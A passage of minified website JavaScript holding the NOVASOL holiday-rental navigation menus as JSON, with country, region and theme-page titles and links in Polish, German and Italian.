Saksonia","link":"/niemcy/dolna-saksonia"},{"title":"Eifel","link":"/niemcy/eifel"},{"title":"Hamburg","link":"/niemcy/hamburg"},{"title":"Harz","link":"/niemcy/harz"},{"title":"Hesja","link":"/niemcy/hesja"},{"title":"Hunsr\xfcck i Westerwald","link":"/niemcy/hunsruck-i-westerwald"},{"title":"Las Teutoburski","link":"/niemcy/las-teutoburski"},{"title":"Meklemburgia - Pomorze Przednie","link":"/niemcy/meklemburgia-pomorze-przednie"},{"title":"Region Mozeli","link":"/niemcy/region-mozeli"},{"title":"Saksonia","link":"/niemcy/saksonia"},{"title":"Sauerland","link":"/niemcy/sauerland"},{"title":"Schwarzwald","link":"/niemcy/schwarzwald"},{"title":"Szlezwik - Holsztyn","link":"/niemcy/szlezwik-holsztyn"},{"title":"Turyngia","link":"/niemcy/turyngia"},{"title":"Weserbergland","link":"/niemcy/weserbergland"}]},{"title":"Norwegia","type":"Novasol","items":[{"title":"Agder Zachodni","link":"/norwegia/agder-zachodni"},{"title":"Akershus","link":"/norwegia/akershus"},{"title":"Buskerud","link":"/norwegia/buskerud"},{"title":"Hedmark","link":"/norwegia/hedmark"},{"title":"Hordaland","link":"/norwegia/hordaland"},{"title":"M\xf8re i Romsdal","link":"/norwegia/more-i-romsdal"},{"title":"Nordland","link":"/norwegia/nordland"},{"title":"Norwegia Południowa","link":"/norwegia/norwegia-poludniowa"},{"title":"Norwegia P\xf3łnocna","link":"/norwegia/norwegia-polnocna"},{"title":"Norwegia Środkowa","link":"/norwegia/norwegia-srodkowa"},{"title":"Oppland","link":"/norwegia/oppland"},{"title":"Oslo","link":"/norwegia/oslo"},{"title":"\xd8stfold","link":"/norwegia/ostfold"},{"title":"Rogaland","link":"/norwegia/rogaland"},{"title":"Sogn i Fjordane","link":"/norwegia/sogn-i-fjordane"},{"title":"Telemark","link":"/norwegia/telemark"},{"title":"Troms","link":"/norwegia/troms"},{"title":"Tr\xf8ndelag Południowy","link":"/norwegia/trondelag-poludniowy"},{"title":"Tr\xf8ndelag P\xf3łnocny","link":"/norwegia/trondelag-polnocny"},{"title":"Vestfold","link":"/norwegia/vestfold"}]},{"title":"Polska","type":"Novasol","items":[{"title":"Dolny Śląsk","link":"/polska/dolny-slask"},{"title":"Kaszuby","link":"/polska/kaszuby"},{"title":"Kujawsko-Pomorskie","link":"/polska/kujawsko-pomorskie"},{"title":"Małopolska","link":"/polska/malopolska"},{"title":"Mazury","link":"/polska/mazury"},{"title":"Pomorze","link":"/polska/pomorze"},{"title":"Sudety","link":"/polska/sudety"},{"title":"Śląsk","link":"/polska/slask"},{"title":"Tatry","link":"/polska/tatry"},{"title":"Warszawa","link":"/polska/warszawa"},{"title":"Wielkopolska","link":"/polska/wielkopolska"},{"title":"Wybrzeże Bałtyckie","link":"/polska/wybrzeze-baltyckie"},{"title":"Wyżyna Lubelska","link":"/polska/wyzyna-lubelska"},{"title":"Ziemia Lubuska","link":"/polska/ziemia-lubuska"}]},{"title":"Portugalia","type":"Novasol","items":[{"title":"Alentejo","link":"/portugalia/alentejo"},{"title":"Algarve","link":"/portugalia/algarve"},{"title":"Costa de Prata","link":"/portugalia/costa-de-prata"},{"title":"Lizbona","link":"/portugalia/lizbona"},{"title":"Madera","link":"/portugalia/madera"},{"title":"Porto","link":"/portugalia/porto"},{"title":"Portugalia Centralna","link":"/portugalia/portugalia-centralna"}]},{"title":"Szwecja","type":"Novasol","items":[{"title":"Blekinge","link":"/szwecja/blekinge"},{"title":"Bohuslan","link":"/szwecja/bohuslan"},{"title":"Dalarna","link":"/szwecja/dalarna"},{"title":"Dalsland","link":"/szwecja/dalsland"},{"title":"G\xe4vleborg","link":"/szwecja/gavleborg"},{"title":"Gotlandia","link":"/szwecja/gotlandia"},{"title":"Halland","link":"/szwecja/halland"},{"title":"J\xe4mtland","link":"/szwecja/jamtland"},{"title":"Laponia","link":"/szwecja/laponia"},{"title":"Olandia","link":"/szwecja/olandia"},{"title":"\xd6rebro","link":"/szwecja/orebro"},{"title":"\xd6sterg\xf6tland","link":"/szwecja/ostergotland"},{"title":"Skania","link":"/szwecja/skania"},{"title":"Smalandia","link":"/szwecja/smalandia"},{"title":"S\xf6dermanland","link":"/szwecja/sodermanland"},{"title":"Sztokholm","link":"/szwecja/sztokholm"},{"title":"Uppsala","link":"/szwecja/uppsala"},{"title":"V\xe4rmland","link":"/szwecja/varmland"},{"title":"V\xe4sternorrland","link":"/szwecja/vasternorrland"},{"title":"V\xe4stmanland","link":"/szwecja/vastmanland"},{"title":"V\xe4stra G\xf6taland","link":"/szwecja/vastra-gotaland"}]},{"title":"Słowenia","type":"Novasol","items":[{"title":"Gorenjska","link":"/slowenia/gorenjska"},{"title":"Goriska","link":"/slowenia/goriska"},{"title":"Jugovzhodna Slovenija","link":"/slowenia/jugovzhodna-slovenija"},{"title":"Karyntia","link":"/slowenia/karyntia"},{"title":"Notranjska","link":"/slowenia/notranjska"},{"title":"Osrednjeslovenska","link":"/slowenia/osrednjeslovenska"},{"title":"Pomurska","link":"/slowenia/pomurska"},{"title":"Savinjska","link":"/slowenia/savinjska"},{"title":"Spodnjeposavska","link":"/slowenia/spodnjeposavska"},{"title":"Wybrzeże Adriatyckie","link":"/slowenia/wybrzeze-adriatyckie"}]},{"title":"Włochy","type":"Novasol","items":[{"title":"Abruzja","link":"/wlochy/abruzja"},{"title":"Apulia","link":"/wlochy/apulia"},{"title":"Bazylikata","link":"/wlochy/bazylikata"},{"title":"Dolina Aosty","link":"/wlochy/dolina-aosty"},{"title":"Dolomity","link":"/wlochy/dolomity"},{"title":"Emilia-Romagna","link":"/wlochy/emilia-romagna"},{"title":"Friuli","link":"/wlochy/friuli"},{"title":"Jezioro Garda","link":"/wlochy/jezioro-garda"},{"title":"Kalabria","link":"/wlochy/kalabria"},{"title":"Kampania","link":"/wlochy/kampania"},{"title":"Kraina włoskich jezior","link":"/wlochy/kraina-wloskich-jezior"},{"title":"Lacjum","link":"/wlochy/lacjum"},{"title":"Liguria","link":"/wlochy/liguria"},{"title":"Lombardia","link":"/wlochy/lombardia"},{"title":"Marche","link":"/wlochy/marche"},{"title":"Molise","link":"/wlochy/molise"},{"title":"Piemont","link":"/wlochy/piemont"},{"title":"Sardynia","link":"/wlochy/sardynia"},{"title":"Sycylia","link":"/wlochy/sycylia"},{"title":"Toskania","link":"/wlochy/toskania"},{"title":"Umbria","link":"/wlochy/umbria"},{"title":"Wenecja Euganejska","link":"/wlochy/wenecja-euganejska"},{"title":"Wybrzeże Lacjum","link":"/wlochy/wybrzeze-lacjum"}]}],"open":false},{"title":"Inspiracja","type":"Novasol","items":[{"title":"Aktywne wakacje","link":"/wakacje/wakacje-fiteko"},{"title":"Bezpłatna anulacja do 14 dni przed przyjazdem","link":"/wakacje/bezplatna-anulacja-do-14-dni"},{"title":"Black Friday","link":"/wakacje/black-friday"},{"title":"Długie pobyty w domu wakacyjnym","link":"/wakacje/dlugie-wakacje"},{"title":"Dom wakacyjny z basenem","link":"/wakacje/domy-z-basenem"},{"title":"Domy Dla Grup","link":"/wakacje/domy-dla-grup"},{"title":"Domy i domki na wędkarskie wakacje","link":"/wakacje/wedkarskie-wakacje"},{"title":"Domy na wodzie","link":"/wakacje/plywajace-domy-i-domy-na-wodzie"},{"title":"Jesienne wakacje","link":"/wakacje/jesienne-wakacje"},{"title":"Korzyści dla Klient\xf3w NOVASOL","link":"/wakacje/korzysci-dla-klientow"},{"title":"Kr\xf3tki pobyt w domu wakacyjnym","link":"/wakacje/krotki-urlop"},{"title":"Last Minute wakacje","link":"/wakacje/last-minute"},{"title":"Luksusowa Kolekcja NOVASOL","link":"/wakacje/luksusowe-domy-wakacyjne"},{"title":"Przedrezerwacje","link":"/wakacje/przedrezerwacje"},{"title":"Romantyczny urlop w domu wakacyjnym dla dwojga","link":"/wakacje/dla-dwojga"},{"title":"Sprawdź propozycje na letnie wakacje","link":"/wakacje/letnie-wakacje"},{"title":"Wakacje ALL INCLUSIVE","link":"/wakacje/all-inclusive"},{"title":"Wakacje blisko przyrody - domy wakacyjne","link":"/wakacje/blizej-natury"},{"title":"Wakacje na wyspie","link":"/wakacje/wakacje-na-wyspie"},{"title":"Wakacje nad jeziorem","link":"/wakacje/wakacje-nad-jeziorem"},{"title":"Wakacje nad morzem","link":"/wakacje/wakacje-nad-morzem"},{"title":"Wakacje z golfem","link":"/wakacje/wakacje-z-golfem"},{"title":"Wakacje z psem","link":"/wakacje/wakacje-z-psem"},{"title":"Wellness w domu wakacyjnym","link":"/wakacje/wellness"},{"title":"Wielkanoc - pomysły na urlop","link":"/wakacje/wielkanocne-wakacje"},{"title":"Wioska wakacyjna na wyjątkowy urlop","link":"/wakacje/wioski-wakacyjne"},{"title":"Zimowe wakacje","link":"/wakacje/urlop-zimowy"}]}]'),p=JSON.parse('[{"title":"Reiseziele","items":[{"title":"L\xe4nder","type":"Novasol","items":[{"title":"Belgien","link":"/belgien"},{"title":"D\xe4nemark","link":"/danemark"},{"title":"Deutschland","link":"/deutschland"},{"title":"Frankreich","link":"/frankreich"},{"title":"Griechenland","link":"/griechenland"},{"title":"Italien","link":"/italien"},{"title":"Kroatien","link":"/kroatien"},{"title":"Luxemburg","link":"/luxemburg"},{"title":"Montenegro","link":"/montenegro"},{"title":"Niederlande","link":"/niederlande"},{"title":"Norwegen","link":"/norwegen"},{"title":"\xd6sterreich","link":"/osterreich"},{"title":"Polen","link":"/polen"},{"title":"Portugal","link":"/portugal"},{"title":"Schweden","link":"/schweden"},{"title":"Slowenien","link":"/slowenien"},{"title":"Spanien","link":"/spanien"},{"title":"Zypern","link":"/zypern"}]},{"title":"Belgien","type":"Novasol","items":[{"title":"Flandern","link":"/belgien/flandern"},{"title":"Luxemburg","link":"/belgien/luxemburg"},{"title":"Namur","link":"/belgien/namur"}]},{"title":"D\xe4nemark","type":"Novasol","items":[{"title":"Als","link":"/danemark/als"},{"title":"Bornholm","link":"/danemark/bornholm"},{"title":"Djursland","link":"/danemark/djursland"},{"title":"Falster","link":"/danemark/falster"},{"title":"F\xfcnen","link":"/danemark/funen"},{"title":"Langeland-T\xe5singe","link":"/danemark/langeland-tasinge"},{"title":"Limfjord","link":"/danemark/limfjord"},{"title":"Lolland","link":"/danemark/lolland"},{"title":"M\xf8n","link":"/danemark/mon"},{"title":"Nordj\xfctland","link":"/danemark/nordjutland"},{"title":"Nordseeland","link":"/danemark/nordseeland"},{"title":"Odsherred","link":"/danemark/odsherred"},{"title":"Ostj\xfctland","link":"/danemark/ostjutland"},{"title":"R\xf8m\xf8","link":"/danemark/romo"},{"title":"Seeland","link":"/danemark/seeland"},{"title":"S\xfcdj\xfctland","link":"/danemark/sudjutland"},{"title":"Westj\xfctland","link":"/danemark/westjutland"}]},{"title":"Deutschland","type":"Novasol","items":[{"title":"Bayern","link":"/deutschland/bayern"},{"title":"Berlin","link":"/deutschland/berlin"},{"title":"Brandenburg","link":"/deutschland/brandenburg"},{"title":"Eifel","link":"/deutschland/eifel"},{"title":"Hamburg","link":"/deutschland/hamburg"},{"title":"Harz","link":"/deutschland/harz"},{"title":"Hessen","link":"/deutschland/hessen"},{"title":"Hunsr\xfcck und Westerwald","link":"/deutschland/hunsruck-und-westerwald"},{"title":"Mecklenburg-Vorpommern","link":"/deutschland/mecklenburg-vorpommern"},{"title":"Mosel","link":"/deutschland/mosel"},{"title":"Niedersachsen","link":"/deutschland/niedersachsen"},{"title":"Sachsen","link":"/deutschland/sachsen"},{"title":"Sauerland","link":"/deutschland/sauerland"},{"title":"Schleswig-Holstein","link":"/deutschland/schleswig-holstein"},{"title":"Schwarzwald","link":"/deutschland/schwarzwald"},{"title":"Teutoburger Wald","link":"/deutschland/teutoburger-wald"},{"title":"Th\xfcringen","link":"/deutschland/thuringen"},{"title":"Weserbergland","link":"/deutschland/weserbergland"}]},{"title":"Frankreich","type":"Novasol","items":[{"title":"Aquitanien","link":"/frankreich/aquitanien"},{"title":"Auvergne","link":"/frankreich/auvergne"},{"title":"Bretagne","link":"/frankreich/bretagne"},{"title":"Burgund","link":"/frankreich/burgund"},{"title":"Champagne-Ardenne","link":"/frankreich/champagne-ardenne"},{"title":"Elsa\xdf","link":"/frankreich/elsass"},{"title":"Franche-Comt\xe9","link":"/frankreich/franche-comte"},{"title":"\xcele-de-France","link":"/frankreich/ile-de-france/paris"},{"title":"Korsika","link":"/frankreich/korsika"},{"title":"Languedoc-Roussillon","link":"/frankreich/languedoc-roussillon"},{"title":"Limousin","link":"/frankreich/limousin"},{"title":"Midi-Pyr\xe9n\xe9es","link":"/frankreich/midi-pyrenees"},{"title":"Nord-Pas-de-Calais","link":"/frankreich/nord-pas-de-calais"},{"title":"Normandie","link":"/frankreich/normandie"},{"title":"Pays de la Loire","link":"/frankreich/pays-de-la-loire"},{"title":"Picardie","link":"/frankreich/picardie"},{"title":"Poitou-Charentes","link":"/frankreich/poitou-charentes"},{"title":"Provence","link":"/frankreich/provence"},{"title":"Rh\xf4ne-Alpes","link":"/frankreich/rhone-alpes"},{"title":"Zentralfrankreich - Loiretal","link":"/frankreich/zentralfrankreich-loiretal"}]},{"title":"Griechenland","type":"Novasol","items":[{"title":"Griechische Inseln","link":"/griechenland/griechische-inseln"},{"title":"Griechisches Festland","link":"/griechenland/griechisches-festland"},{"title":"Kreta","link":"/griechenland/kreta"}]},{"title":"Italien","type":"Novasol","items":[{"title":"Abruzzen","link":"/italien/abruzzen"},{"title":"Aostatal","link":"/italien/aostatal"},{"title":"Apulien","link":"/italien/apulien"},{"title":"Basilikata","link":"/italien/basilikata"},{"title":"Emilia-Romagna","link":"/italien/emilia-romagna"},{"title":"Friaul-Julisch Venezien","link":"/italien/friaul-julisch-venezien"},{"title":"Gardasee","link":"/italien/gardasee"},{"title":"Kalabrien","link":"/italien/kalabrien"},{"title":"Kampanien","link":"/italien/kampanien"},{"title":"Latium","link":"/italien/latium"},{"title":"Ligurien","link":"/italien/ligurien"},{"title":"Lombardei","link":"/italien/lombardei"},{"title":"Marken","link":"/italien/marken"},{"title":"Nationalpark Dolomiten","link":"/italien/nationalpark-dolomiten"},{"title":"Oberitalienische Seen","link":"/italien/oberitalienische-seen"},{"title":"Piemont","link":"/italien/piemont"},{"title":"Sardinien","link":"/italien/sardinien"},{"title":"Sizilien","link":"/italien/sizilien"},{"title":"Toskana","link":"/italien/toskana"},{"title":"Trentino-S\xfcdtirol","link":"/italien/trentino-sudtirol"},{"title":"Umbrien","link":"/italien/umbrien"},{"title":"Venetien","link":"/italien/venetien"}]},{"title":"Kroatien","type":"Novasol","items":[{"title":"Dalmatien","link":"/kroatien/dalmatien"},{"title":"Istrien","link":"/kroatien/istrien"},{"title":"Kontinentalkroatien","link":"/kroatien/kontinentalkroatien"},{"title":"Kvarner Bucht","link":"/kroatien/kvarner-bucht"},{"title":"Mitteldalmatien K\xfcste","link":"/kroatien/mitteldalmatien-kuste"},{"title":"Norddalmatien","link":"/kroatien/norddalmatien"}]},{"title":"Montenegro","type":"Novasol","items":[{"title":"Budva","link":"/montenegro/budva"},{"title":"Kotor Riviera","link":"/montenegro/kotor-riviera"},{"title":"Tivat Riviera","link":"/montenegro/tivat-riviera"},{"title":"Zabljak","link":"/montenegro/zabljak"}]},{"title":"Niederlande","type":"Novasol","items":[{"title":"Drenthe","link":"/niederlande/drenthe"},{"title":"Flevoland","link":"/niederlande/flevoland"},{"title":"Friesland","link":"/niederlande/friesland"},{"title":"Gelderland","link":"/niederlande/gelderland"},{"title":"Groningen","link":"/niederlande/groningen"},{"title":"Limburg","link":"/niederlande/limburg"},{"title":"Nordbrabant","link":"/niederlande/nordbrabant"},{"title":"Nordholland","link":"/niederlande/nordholland"},{"title":"Overijssel","link":"/niederlande/overijssel"},{"title":"S\xfcdholland","link":"/niederlande/sudholland"},{"title":"Utrecht","link":"/niederlande/utrecht"},{"title":"Zeeland","link":"/niederlande/zeeland"}]},{"title":"Norwegen","type":"Novasol","items":[{"title":"Akershus","link":"/norwegen/akershus"},{"title":"Aust-Agder","link":"/norwegen/aust-agder"},{"title":"Buskerud","link":"/norwegen/buskerud"},{"title":"Finnmark","link":"/norwegen/finnmark"},{"title":"Hedmark","link":"/norwegen/hedmark"},{"title":"Hordaland","link":"/norwegen/hordaland"},{"title":"M\xf8re und Romsdal","link":"/norwegen/more-und-romsdal"},{"title":"Nord-Tr\xf8ndelag","link":"/norwegen/nord-trondelag"},{"title":"Nordland","link":"/norwegen/nordland"},{"title":"Nordnorwegen","link":"/norwegen/nordnorwegen"},{"title":"Oppland","link":"/norwegen/oppland"},{"title":"Oslo - Fjord und Umgebung","link":"/norwegen/oslo-fjord-und-umgebung"},{"title":"\xd8stfold","link":"/norwegen/ostfold"},{"title":"Rogaland","link":"/norwegen/rogaland"},{"title":"Sogn und Fjordane","link":"/norwegen/sogn-und-fjordane"},{"title":"S\xf8r-Tr\xf8ndelag","link":"/norwegen/sor-trondelag"},{"title":"Telemark","link":"/norwegen/telemark"},{"title":"Troms","link":"/norwegen/troms"},{"title":"Vest-Agder","link":"/norwegen/vest-agder"},{"title":"Vestfold","link":"/norwegen/vestfold"}]},{"title":"\xd6sterreich","type":"Novasol","items":[{"title":"Bregenzerwald","link":"/osterreich/bregenzerwald"},{"title":"Burgenland","link":"/osterreich/burgenland"},{"title":"K\xe4rnten","link":"/osterreich/karnten"},{"title":"Nieder\xf6sterreich","link":"/osterreich/niederosterreich"},{"title":"Ober\xf6sterreich","link":"/osterreich/oberosterreich"},{"title":"Salzburger Land","link":"/osterreich/salzburger-land"},{"title":"Steiermark","link":"/osterreich/steiermark"},{"title":"S\xfcdburgenland","link":"/osterreich/sudburgenland"},{"title":"Tirol","link":"/osterreich/tirol"},{"title":"Vorarlberg","link":"/osterreich/vorarlberg"},{"title":"Wien","link":"/osterreich/wien"}]},{"title":"Polen","type":"Novasol","items":[{"title":"Beskiden","link":"/polen/beskiden"},{"title":"Gro\xdfpolen","link":"/polen/grosspolen"},{"title":"Kaschubei","link":"/polen/kaschubei"},{"title":"Lublin","link":"/polen/lublin"},{"title":"Masuren","link":"/polen/masuren"},{"title":"Ostsee","link":"/polen/ostsee"},{"title":"Pommern","link":"/polen/pommern"},{"title":"Sudetenland","link":"/polen/sudetenland"},{"title":"Tatra","link":"/polen/tatra"},{"title":"Warschau","link":"/polen/warschau"}]},{"title":"Portugal","type":"Novasol","items":[{"title":"Alentejo","link":"/portugal/alentejo"},{"title":"Algarve","link":"/portugal/algarve"},{"title":"Costa de Prata","link":"/portugal/costa-de-prata"},{"title":"Lissabon","link":"/portugal/lissabon"},{"title":"Madeira","link":"/portugal/madeira"},{"title":"Porto","link":"/portugal/porto"},{"title":"Portugal Region Nord","link":"/portugal/portugal-region-nord"},{"title":"Zentral-Portugal","link":"/portugal/zentral-portugal"}]},{"title":"Schweden","type":"Novasol","items":[{"title":"Blekinge","link":"/schweden/blekinge"},{"title":"Bohusl\xe4n","link":"/schweden/bohuslan"},{"title":"Dalarna","link":"/schweden/dalarna"},{"title":"Dalsland","link":"/schweden/dalsland"},{"title":"Gotland","link":"/schweden/gotland"},{"title":"G\xe4vleborg","link":"/schweden/gavleborg"},{"title":"Halland","link":"/schweden/halland"},{"title":"J\xe4mtland","link":"/schweden/jamtland"},{"title":"Lappland","link":"/schweden/lappland"},{"title":"\xd6land","link":"/schweden/oland"},{"title":"\xd6rebro","link":"/schweden/orebro"},{"title":"\xd6sterg\xf6tland","link":"/schweden/ostergotland"},{"title":"Sk\xe5ne","link":"/schweden/skane"},{"title":"Sm\xe5land","link":"/schweden/smaland"},{"title":"S\xf6dermanland","link":"/schweden/sodermanland"},{"title":"Stockholm","link":"/schweden/stockholm"},{"title":"Uppsala","link":"/schweden/uppsala"},{"title":"V\xe4rmland","link":"/schweden/varmland"},{"title":"V\xe4sternorrland","link":"/schweden/vasternorrland"},{"title":"V\xe4stmanland","link":"/schweden/vastmanland"},{"title":"V\xe4stra G\xf6taland","link":"/schweden/vastra-gotaland"}]},{"title":"Slowenien","type":"Novasol","items":[{"title":"Gorenjska","link":"/slowenien/gorenjska"},{"title":"Goriska","link":"/slowenien/goriska"},{"title":"K\xfcste und Karst","link":"/slowenien/kuste-und-karst"},{"title":"Pomurska","link":"/slowenien/pomurska"},{"title":"Posavska","link":"/slowenien/posavska"},{"title":"Savinjska","link":"/slowenien/savinjska"}]},{"title":"Spanien","type":"Novasol","items":[{"title":"Andalusien","link":"/spanien/andalusien"},{"title":"Asturien","link":"/spanien/asturien"},{"title":"El Hierro","link":"/spanien/el-hierro"},{"title":"Fuerteventura","link":"/spanien/fuerteventura"},{"title":"Galicien","link":"/spanien/galicien"},{"title":"Gran Canaria","link":"/spanien/gran-canaria"},{"title":"Ibiza","link":"/spanien/ibiza"},{"title":"Kanarische Inseln","link":"/spanien/kanarische-inseln"},{"title":"Kastilien und Le\xf3n","link":"/spanien/kastilien-und-leon"},{"title":"Kastilien-La Mancha","link":"/spanien/kastilien-la-mancha"},{"title":"Katalonien","link":"/spanien/katalonien"},{"title":"La Gomera","link":"/spanien/la-gomera"},{"title":"La Palma","link":"/spanien/la-palma"},{"title":"Lanzarote","link":"/spanien/lanzarote"},{"title":"Madrid","link":"/spanien/madrid"},{"title":"Mallorca","link":"/spanien/mallorca"},{"title":"Menorca","link":"/spanien/menorca"},{"title":"Region Murcia","link":"/spanien/region-murcia"},{"title":"Region Valencia","link":"/spanien/region-valencia"},{"title":"Teneriffa","link":"/spanien/teneriffa"}]},{"title":"Zypern","type":"Novasol","items":[{"title":"Famagusta","link":"/zypern/famagusta"},{"title":"Larnaca","link":"/zypern/larnaca"},{"title":"Limassol","link":"/zypern/limassol"},{"title":"Nicosia","link":"/zypern/nicosia"},{"title":"Paphos","link":"/zypern/paphos"}]}],"open":false},{"title":"Inspiration","type":"Novasol","items":[{"title":"14 Tage kostenlose Stornierung","link":"/urlaub/14-tage-stornierung"},{"title":"Aktuelle Hinweise zur Reiseplanung","link":"/urlaub/reisehinweise"},{"title":"Angelurlaub im Ferienhaus","link":"/urlaub/angelurlaub"},{"title":"Ferienhausd\xf6rfer und Ferienparks in Europa","link":"/urlaub/ferienparks"},{"title":"Ferienh\xe4user mit Pool","link":"/urlaub/ferienhauser-mit-pool"},{"title":"Fr\xfchbucher","link":"/urlaub/fruh-buchen"},{"title":"Golfurlaub im Ferienhaus","link":"/urlaub/golfurlaub"},{"title":"Gruppenurlaub","link":"/urlaub/gruppenreisen"},{"title":"Herbsturlaub im Ferienhaus","link":"/urlaub/herbsturlaub"},{"title":"Inselurlaub im Ferienhaus","link":"/urlaub/inselurlaub"},{"title":"Kurzurlaub im Ferienhaus","link":"/urlaub/kurzurlaub"},{"title":"Last Minute Urlaub im Ferienhaus und Ferienwohnung","link":"/urlaub/lastminute"},{"title":"Luxus Ferienh\xe4user und Ferienwohnungen in Europa","link":"/urlaub/luxusferienhaus"},{"title":"NOVASOL Kundenvorteile","link":"/urlaub/kundenvorteile"},{"title":"Sommerurlaub im Ferienhaus","link":"/urlaub/sommerurlaub"},{"title":"Urlaub am Meer","link":"/urlaub/urlaub-am-meer"},{"title":"Urlaub auf dem Hausboot","link":"/urlaub/urlaub-auf-dem-hausboot"},{"title":"Urlaub im Kellerst\xf6ckl","link":"/urlaub/kellerstockl"},{"title":"Urlaub mit Hund im Ferienhaus","link":"/urlaub/urlaub-mit-hund"},{"title":"Weihnachtsferien im Ferienhaus","link":"/urlaub/weihnachten-und-silvester"},{"title":"Winterurlaub im Ferienhaus","link":"/urlaub/winterurlaub"}]}]'),v=JSON.parse('[{"title":"Destinazioni","items":[{"title":"Paesi","type":"Novasol","items":[{"title":"Austria","link":"/austria"},{"title":"Belgio","link":"/belgio"},{"title":"Cipro","link":"/cipro"},{"title":"Croazia","link":"/croazia"},{"title":"Danimarca","link":"/danimarca"},{"title":"Francia","link":"/francia"},{"title":"Germania","link":"/germania"},{"title":"Grecia","link":"/grecia"},{"title":"Italia","link":"/italia"},{"title":"Lussemburgo","link":"/lussemburgo"},{"title":"Montenegro","link":"/montenegro"},{"title":"Norvegia","link":"/norvegia"},{"title":"Paesi Bassi","link":"/paesi-bassi"},{"title":"Polonia","link":"/polonia"},{"title":"Portogallo","link":"/portogallo"},{"title":"Slovenia","link":"/slovenia"},{"title":"Spagna","link":"/spagna"},{"title":"Svezia","link":"/svezia"}]},{"title":"Austria","type":"Novasol","items":[{"title":"Alta Austria","link":"/austria/alta-austria"},{"title":"Bassa Austria","link":"/austria/bassa-austria"},{"title":"Burgenland","link":"/austria/burgenland"},{"title":"Carinzia","link":"/austria/carinzia"},{"title":"Salisburgo","link":"/austria/salisburgo"},{"title":"Stiria","link":"/austria/stiria"},{"title":"Tirolo","link":"/austria/tirolo"},{"title":"Vienna","link":"/austria/vienna"},{"title":"Voralberg","link":"/austria/voralberg"}]},{"title":"Belgio","type":"Novasol","items":[{"title":"Brabante Vallone","link":"/belgio/brabante-vallone"},{"title":"Bruxelles","link":"/belgio/bruxelles"},{"title":"Fiandre","link":"/belgio/fiandre"},{"title":"Hainaut","link":"/belgio/hainaut"},{"title":"Liege","link":"/belgio/liege"},{"title":"Lussemburgo","link":"/belgio/lussemburgo"},{"title":"Namur","link":"/belgio/namur"}]},{"title":"Cipro","type":"Novasol","items":[{"title":"Famagosta","link":"/cipro/famagosta"},{"title":"Larnaca","link":"/cipro/larnaca"},{"title":"Limassol","link":"/cipro/limassol"},{"title":"Nicosia","link":"/cipro/nicosia"},{"title":"Paphos","link":"/cipro/paphos"}]},{"title":"Croazia","type":"Novasol","items":[{"title":"Croazia Entroterra","link":"/croazia/croazia-entroterra"},{"title":"Dalmazia","link":"/croazia/dalmazia"},{"title":"Golfo del Quarnaro","link":"/croazia/golfo-del-quarnaro"},{"title":"Istria","link":"/croazia/istria"}]},{"title":"Danimarca","type":"Novasol","items":[{"title":"Als","link":"/danimarca/als"},{"title":"Bornholm","link":"/danimarca/bornholm"},{"title":"Djursland","link":"/danimarca/djursland"},{"title":"Falster","link":"/danimarca/falster"},{"title":"Fan\xf8","link":"/danimarca/fano"},{"title":"Fyn","link":"/danimarca/fyn"},{"title":"Jutland meridionale","link":"/danimarca/jutland-meridionale"},{"title":"Jutland occidentale","link":"/danimarca/jutland-occidentale"},{"title":"Jutland orientale","link":"/danimarca/jutland-orientale"},{"title":"Jutland settentrionale","link":"/danimarca/jutland-settentrionale"},{"title":"Langeland-T\xe5singe","link":"/danimarca/langeland-tasinge"},{"title":"Limfjord","link":"/danimarca/limfjord"},{"title":"Lolland","link":"/danimarca/lolland"},{"title":"M\xf8n","link":"/danimarca/mon"},{"title":"Odsherred","link":"/danimarca/odsherred"},{"title":"R\xf8m\xf8","link":"/danimarca/romo"},{"title":"Selandia","link":"/danimarca/selandia"},{"title":"Selandia del Nord","link":"/danimarca/selandia-del-nord"}]},{"title":"Francia","type":"Novasol","items":[{"title":"Alsazia","link":"/francia/alsazia"},{"title":"Alvernia","link":"/francia/alvernia"},{"title":"Aquitania","link":"/francia/aquitania"},{"title":"Borgogna","link":"/francia/borgogna"},{"title":"Bretagna","link":"/francia/bretagna"},{"title":"Centro-Valle della Loira","link":"/francia/centro-valle-della-loira"},{"title":"Champagne-Ardenne","link":"/francia/champagne-ardenne"},{"title":"Corsica","link":"/francia/corsica"},{"title":"Franca Contea","link":"/francia/franca-contea"},{"title":"\xcele-de-France","link":"/francia/ile-de-france"},{"title":"Limosino","link":"/francia/limosino"},{"title":"Linguadoca-Rossiglione","link":"/francia/linguadoca-rossiglione"},{"title":"Lorena","link":"/francia/lorena"},{"title":"Midi-Pirenei","link":"/francia/midi-pirenei"},{"title":"Nord-Pas-de-Calais","link":"/francia/nord-pas-de-calais"},{"title":"Normandia","link":"/francia/normandia"},{"title":"Paesi della Loira","link":"/francia/paesi-della-loira"},{"title":"Piccardia","link":"/francia/piccardia"},{"title":"Poitou-Charentes","link":"/francia/poitou-charentes"},{"title":"Provenza","link":"/francia/provenza"},{"title":"Rodano-Alpi","link":"/francia/rodano-alpi"}]},{"title":"Germania","type":"Novasol","items":[{"title":"Amburgo","link":"/germania/amburgo"},{"title":"Assia","link":"/germania/assia"},{"title":"Bassa Sassonia","link":"/germania/bassa-sassonia"},{"title":"Baviera","link":"/germania/baviera"},{"title":"Berlino","link":"/germania/berlino"},{"title":"Brandeburgo","link":"/germania/brandeburgo"},{"title":"Foresta Nera","link":"/germania/foresta-nera"},{"title":"Harz","link":"/germania/harz"},{"title":"Meclemburgo-Pomerania Anteriore","link":"/germania/meclemburgo-pomerania-anteriore"},{"title":"Sassonia","link":"/germania/sassonia"},{"title":"Sauerland","link":"/germania/sauerland"},{"title":"Schleswig-Holstein","link":"/germania/schleswig-holstein"},{"title":"Turingia","link":"/germania/turingia"}]},{"title":"Grecia","type":"Novasol","items":[{"title":"Creta","link":"/grecia/creta"},{"title":"Grecia continentale","link":"/grecia/grecia-continentale"},{"title":"Isole greche","link":"/grecia/isole-greche"},{"title":"Peloponneso","link":"/grecia/peloponneso"}]},{"title":"Italia","type":"Novasol","items":[{"title":"Abruzzo","link":"/italia/abruzzo"},{"title":"Argentario","link":"/italia/argentario"},{"title":"Basilicata","link":"/italia/basilicata"},{"title":"Calabria","link":"/italia/calabria"},{"title":"Campania","link":"/italia/campania"},{"title":"Dolomiti","link":"/italia/dolomiti"},{"title":"Emilia-Romagna","link":"/italia/emilia-romagna"},{"title":"Friuli-Venezia Giulia","link":"/italia/friuli-venezia-giulia"},{"title":"Lago d\'Iseo","link":"/italia/lago-diseo"},{"title":"Lago di Como","link":"/italia/lago-di-como"},{"title":"Lago di Garda","link":"/italia/lago-di-garda"},{"title":"Lago 